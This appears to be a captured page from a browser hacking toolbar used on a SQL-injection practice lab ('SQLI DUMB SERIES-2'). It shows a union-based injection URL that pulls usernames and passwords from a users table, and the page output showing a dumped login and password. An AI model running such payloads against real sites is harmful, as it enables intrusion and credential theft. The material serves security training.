 INT SQL XSS Encryption Encoding Other
Load URL http://192.168.0.666/Less-2/?id=-1 union select 1,username,password from users where id=2 %23
Split URL
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:Angelina
Your Password:I-kill-you
SQLI DUMB SERIES-2